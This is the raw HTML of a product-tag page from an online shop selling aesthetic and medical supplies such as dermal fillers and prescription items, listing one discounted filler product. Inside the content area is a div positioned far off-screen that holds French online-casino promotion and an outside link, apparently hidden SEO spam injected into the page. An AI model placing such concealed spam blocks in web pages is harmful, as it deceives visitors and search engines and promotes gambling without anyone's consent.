                                                                                    <span class="amount">&#036;0.00</span>
                                                </a>
            <ul class="shopping_cart">
                <li><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></li>
            </ul>
        </div>
        </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-deb5015 elementor-nav-menu--indicator-plus elementor-menu-toggle-tablet__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-menu-toggle__align-left elementor-widget elementor-widget-opal-nav-menu" data-id="deb5015" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			
                <div class="elementor-menu-toggle" data-target="#menu-deb5015">
                    <span class="menu-toggle-title"></span>
                    <i class="eicon" aria-hidden="true"></i>
                </div>
                <nav id="menu-deb5015"
                     class="elementor-nav-menu--canvas mp-menu"><ul id="menu-canvas-4-deb5015" class="nav-menu--canvas"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://www.fillerworldwidesupplies.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><a href="https://www.fillerworldwidesupplies.com/shop-2/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5526"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/">Aesthetics Equipment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5527"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/">Anaesthetic injectable</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5528"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/">Body Care &amp; Stretch Marks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5529"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/">Botulinums/ Diluents</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5530"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/">Chemical Peels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5531"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/">Collagen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5532"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/">Dermal Fillers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5533"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/">Dermapen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5534"><a href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/">Dermatitis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5535"><a href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/">Dissolvers/Saline</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5536"><a href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/">Fat Dissolving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5537"><a href="https://www.fillerworldwidesupplies.com/product-category/haircare/">Haircare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5538"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/">Infection Control / PPE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5539"><a href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/">Mesotherapy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5540"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/">Needles, Cannulas &amp; Syringes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5541"><a href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/">Numbing Creams</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5542"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/">Orthopaedics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5543"><a href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/">Prescription Items</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5544"><a href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/">PRP-Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5545"><a href="https://www.fillerworldwidesupplies.com/product-category/rollers/">Rollers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5546"><a href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/">Surgical Procedure Packs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5547"><a href="https://www.fillerworldwidesupplies.com/product-category/threads/">Threads</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5548"><a href="https://www.fillerworldwidesupplies.com/product-category/whitening/">Whitening</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.fillerworldwidesupplies.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.fillerworldwidesupplies.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1935"><a href="https://fillerworldwidesupplies.com/blog/?osf_blog_layout=2cl">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://www.fillerworldwidesupplies.com/on-sale/">On sale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.fillerworldwidesupplies.com/contact/">Contact</a></li>
</ul></nav>
				        <nav class="elementor-nav-menu--mobile-enable elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none" data-subMenusMinWidth="260" data-subMenusMaxWidth="500">
			<ul id="menu-1-deb5015" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://www.fillerworldwidesupplies.com/" class="elementor-item"><span class="menu-title">Home</span></a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70 has-mega-menu has-fullwidth"><a href="https://www.fillerworldwidesupplies.com/shop-2/" class="elementor-item"><span class="menu-title">Shop</span></a><ul  class="sub-menu mega-menu mega-fullwidth elementor-nav-menu--dropdown"  data-subwidth="700"><li class="mega-menu-item" >		<div data-elementor-type="wp-post" data-elementor-id="1930" class="elementor elementor-1930">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7e4f8594 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e4f8594" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43c4e219" data-id="43c4e219" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-165bacc1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="165bacc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-341774a" data-id="341774a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b0df210 elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="b0df210" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-b0df210" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5403"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" class="elementor-item elementor-item">Aesthetics Equipment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5404"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/" class="elementor-item elementor-item">Anaesthetic injectable</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5405"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/" class="elementor-item elementor-item">Body Care &amp; Stretch Marks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5406"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/" class="elementor-item elementor-item">Botulinums/ Diluents</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5407"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" class="elementor-item elementor-item">Chemical Peels</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5408"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/" class="elementor-item elementor-item">Collagen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5409"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" class="elementor-item elementor-item">Dermal Fillers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5410"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/" class="elementor-item elementor-item">Dermapen</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4db73747" data-id="4db73747" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62cd44b elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="62cd44b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-62cd44b" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5411"><a href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/" class="elementor-item elementor-item">Dermatitis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5412"><a href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/" class="elementor-item elementor-item">Dissolvers/Saline</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5413"><a href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/" class="elementor-item elementor-item">Fat Dissolving</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5414"><a href="https://www.fillerworldwidesupplies.com/product-category/haircare/" class="elementor-item elementor-item">Haircare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5415"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/" class="elementor-item elementor-item">Infection Control / PPE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5416"><a href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/" class="elementor-item elementor-item">Mesotherapy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/" class="elementor-item elementor-item">Needles, Cannulas &amp; Syringes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5418"><a href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/" class="elementor-item elementor-item">Numbing Creams</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-31a427e4" data-id="31a427e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d97fe9f elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="3d97fe9f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-3d97fe9f" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5419"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/" class="elementor-item elementor-item">Orthopaedics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5420"><a href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/" class="elementor-item elementor-item">Prescription Items</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5421"><a href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/" class="elementor-item elementor-item">PRP-Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5422"><a href="https://www.fillerworldwidesupplies.com/product-category/rollers/" class="elementor-item elementor-item">Rollers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5423"><a href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/" class="elementor-item elementor-item">Surgical Procedure Packs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5424"><a href="https://www.fillerworldwidesupplies.com/product-category/threads/" class="elementor-item elementor-item">Threads</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5425"><a href="https://www.fillerworldwidesupplies.com/product-category/whitening/" class="elementor-item elementor-item">Whitening</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</li></ul></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.fillerworldwidesupplies.com/about-us/" class="elementor-item"><span class="menu-title">About us</span></a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.fillerworldwidesupplies.com/faq/" class="elementor-item"><span class="menu-title">FAQ</span></a></li>
<li id="menu-item-1935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1935"><a href="https://fillerworldwidesupplies.com/blog/?osf_blog_layout=2cl" class="elementor-item"><span class="menu-title">Blog</span></a></li>
<li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://www.fillerworldwidesupplies.com/on-sale/" class="elementor-item"><span class="menu-title">On sale</span></a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.fillerworldwidesupplies.com/contact/" class="elementor-item"><span class="menu-title">Contact</span></a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		        </div>
    </div>
        </header>
        <div id="page-title-bar" class="page-title-bar">
			
<div class="container">
    <div class="wrap w-100 d-flex align-items-left">
        <div class="page-title-bar-inner w-100">

            <div class="breadcrumb">
                                    <!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Filler World Wide Supplies." href="https://www.fillerworldwidesupplies.com" class="home" ><span property="name">Filler World Wide Supplies</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://www.fillerworldwidesupplies.com/shop-2/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy product_tag current-item">buy Replengen 20 Plus Lidocaine</span><meta property="url" content="https://www.fillerworldwidesupplies.com/product-tag/buy-replengen-20-plus-lidocaine/"><meta property="position" content="3"></span>                            </div>

        </div>
    </div>
</div>
        </div>
        <div class="site-content-contain">
            <div id="content" class="site-content">
				<div style="position: absolute; left: -540677px;"><h2>Les Jumeaux du Jeu: Le Palais de la Chance et de l'Excitation - Une Aventure Unique au Twin Casino</h2>
<p>Plongez dans l'univers captivant du CasinoTwin, où l'excitation et le divertissement sont à l'honneur. Avec une ludothèque riche et variée, vous avez l'embarras du choix parmi plus de 2000 jeux, allant des machines à sous aux jeux de table en passant par le vidéo poker. Twin-Casino est un gage de qualité et de fiabilité pour les joueurs à la recherche de sensations fortes et de gains potentiels.</p>
<p>Découvrez des promotions exclusives et des offres alléchantes qui agrémentent votre expérience de jeu sur Casino Twin. Vous pourrez bénéficier de Bonus de bienvenue généreux, de Tours gratuits sur les machines à sous populaires et de promotions régulières pour booster votre bankroll. La plateforme de jeu est également sécurisée grâce à des technologies de cryptage avancées, assurant ainsi la confidentialité de vos informations personnelles et financières.</p>
<p>Participez à des tournois palpitants et affrontez d'autres joueurs pour grimper dans les classements et remporter descadeaux exclusifs. Que vous soyez un adepte des jeux de hasard ou un amateur de stratégie, TwinCasino propose une expérience immersive et passionnante, adaptée à tous les profils de joueurs. Avec un service client réactif et professionnel, vous ne serez jamais laissé sans réponse en cas de question ou de besoin d'assistance. Rejoignez dès maintenant la communauté de joueurs de Casino-Twin et laissez-vous emporter par l'ambiance unique.</p>
<a href="https://douceuretbienetre.fr/">
<img decoding="async" src="https://s3-eu-west-1.amazonaws.com/tpd/logos/5e6e6538193e4900012250d3/0x0.png" 
data-src="https://s3-eu-west-1.amazonaws.com/tpd/logos/5e6e6538193e4900012250d3/0x0.png" 
class="lazyload" 
width="1" height="1" 
alt="Twin40 Avis en FR">
</a>
<p>Explorez un monde de divertissement sans limites sur Twin Casino, où le frisson de l'incertitude se mêle à l'adrénaline du jeu. Testez votre chance sur les dernières sorties de jeux ou optez pour des classiques intemporels qui ont fait le succès des casinos en ligne. Avec des partenariats avec les meilleurs fournisseurs de logiciels de jeux, Casino en Ligne Twin vous garantit une expérience de jeu immersive et de qualité. N'attendez plus pour vivre une aventure unique au Twin et laissez-vous séduire par ses nombreux atouts et avantages exclusifs. Que la chance soit avec vous!</p></div>        <div class="wrap">
        <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
        <header class="woocommerce-products-header">
	
	</header>
<div class="osf-sorting-wrapper"><div class="osf-sorting"><button class="filter-toggle" aria-expanded="false"><span class="filter-icon"></span>Filter</button><p class="woocommerce-result-count">
	Showing the single result</p>
        <div class="gridlist-toggle desktop-hide-down">
            <a href="/product-tag/buy-replengen-20-plus-lidocaine/?display=grid" id="grid" class="active" title="Grid View"><i class="opal-icon-th-grid" aria-hidden="true"></i></a>
            <a href="/product-tag/buy-replengen-20-plus-lidocaine/?display=list" id="list" class="" title="List View"><i class="opal-icon-th-list" aria-hidden="true"></i></a>
        </div>
        <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div></div><div class="woocommerce-notices-wrapper"></div><div class="columns-3"><ul class="products columns-3">
<li class="product type-product post-6525 status-publish first instock product_cat-dermal-fillers product_tag-buy-replengen-20-plus-lidocaine product_tag-replengen-20-plus-lidocaine has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="400" height="400" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="front side of Replengen 20 Plus Lidocaine" decoding="async" fetchpriority="high"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/Replengen-20-Plus-Lidocaine.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/Replengen-20-Plus-Lidocaine.png 400w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/Replengen-20-Plus-Lidocaine-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/Replengen-20-Plus-Lidocaine-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/Replengen-20-Plus-Lidocaine-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/Replengen-20-Plus-Lidocaine-50x50.png 50w" data-sizes="auto" data-eio-rwidth="400" data-eio-rheight="400" /><noscript><img width="400" height="400" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/Replengen-20-Plus-Lidocaine.png" class="attachment-shop_catalog size-shop_catalog" alt="front side of Replengen 20 Plus Lidocaine" decoding="async" fetchpriority="high" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/Replengen-20-Plus-Lidocaine.png 400w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/Replengen-20-Plus-Lidocaine-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/Replengen-20-Plus-Lidocaine-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/Replengen-20-Plus-Lidocaine-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/Replengen-20-Plus-Lidocaine-50x50.png 50w" sizes="(max-width: 400px) 100vw, 400px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span><span class="onsale">-18% Off </span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6525  wishlist-fragment on-first-load"
	data-fragment-ref="6525"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6525,&quot;parent_product_id&quot;:6525,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6525&#038;_wpnonce=7c163eb464"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6525"
		data-product-type="simple"
		data-original-product-id="6525"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=6525" class="compare button" data-product_id="6525" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="6525">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/replengen-20-plus-lidocaine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" rel="tag">Dermal Fillers</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/replengen-20-plus-lidocaine/">Replengen 20 Plus Lidocaine</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>98.00</bdi></span></ins></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=6525" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6525" data-product_sku="" aria-label="Add &ldquo;Replengen 20 Plus Lidocaine&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>
</ul>
</div>        </main><!-- #main -->
        </div><!-- #primary -->
        <aside id="secondary" class="widget-area" role="complementary">
    <div class="inner">
		<section id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Product categories</h2><ul class="product-categories"><li class="cat-item cat-item-98"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/">Aesthetics Equipment</a></li>
<li class="cat-item cat-item-96"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/">Anaesthetic injectable</a></li>
<li class="cat-item cat-item-95"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/">Body Care &amp; Stretch Marks</a></li>
<li class="cat-item cat-item-91"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/">Botulinums/ Diluents</a></li>
<li class="cat-item cat-item-97"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/">Chemical Peels</a></li>
<li class="cat-item cat-item-102"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/">Collagen</a></li>
<li class="cat-item cat-item-86"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/">Dermal Fillers</a></li>
<li class="cat-item cat-item-103"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/">Dermapen</a></li>
<li class="cat-item cat-item-94"><a href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/">Dermatitis</a></li>
<li class="cat-item cat-item-92"><a href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/">Dissolvers/Saline</a></li>
<li class="cat-item cat-item-106"><a href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/">Fat Dissolving</a></li>
<li class="cat-item cat-item-93"><a href="https://www.fillerworldwidesupplies.com/product-category/haircare/">Haircare</a></li>
<li class="cat-item cat-item-99"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/">Infection Control / PPE</a></li>
<li class="cat-item cat-item-343"><a href="https://www.fillerworldwidesupplies.com/product-category/lipolysis/">Lipolysis</a></li>
<li class="cat-item cat-item-87"><a href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/">Mesotherapy</a></li>
<li class="cat-item cat-item-100"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/">Needles, Cannulas &amp; Syringes</a></li>
<li class="cat-item cat-item-88"><a href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/">Numbing Creams</a></li>
<li class="cat-item cat-item-178"><a href="https://www.fillerworldwidesupplies.com/product-category/ob-gyn/">OB-GYN</a></li>
<li class="cat-item cat-item-90"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/">Orthopaedics</a></li>
<li class="cat-item cat-item-114"><a href="https://www.fillerworldwidesupplies.com/product-category/oxygen-concerntrators/">Oxygen Concerntrators</a></li>
<li class="cat-item cat-item-85"><a href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/">Prescription Items</a></li>
<li class="cat-item cat-item-101"><a href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/">PRP-Kits</a></li>
<li class="cat-item cat-item-179"><a href="https://www.fillerworldwidesupplies.com/product-category/where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults/">RHA</a></li>
<li class="cat-item cat-item-180"><a href="https://www.fillerworldwidesupplies.com/product-category/rha-redensity/">RHA Redensity</a></li>
<li class="cat-item cat-item-89"><a href="https://www.fillerworldwidesupplies.com/product-category/rollers/">Rollers</a></li>
<li class="cat-item cat-item-344"><a href="https://www.fillerworldwidesupplies.com/product-category/skin-boosters/">skin Boosters</a></li>
<li class="cat-item cat-item-105"><a href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/">Surgical Procedure Packs</a></li>
<li class="cat-item cat-item-107"><a href="https://www.fillerworldwidesupplies.com/product-category/threads/">Threads</a></li>
<li class="cat-item cat-item-265"><a href="https://www.fillerworldwidesupplies.com/product-category/weight-loss/">Weight loss</a></li>
<li class="cat-item cat-item-104"><a href="https://www.fillerworldwidesupplies.com/product-category/whitening/">Whitening</a></li>
<li class="cat-item cat-item-174"><a href="https://www.fillerworldwidesupplies.com/product-category/yvoire/">Yvoire</a></li>
</ul></section><section id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h2 class="widget-title">Filter by price</h2>
<form method="get" action="https://www.fillerworldwidesupplies.com/product-tag/buy-replengen-20-plus-lidocaine/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="90" data-min="90" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="100" data-max="100" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
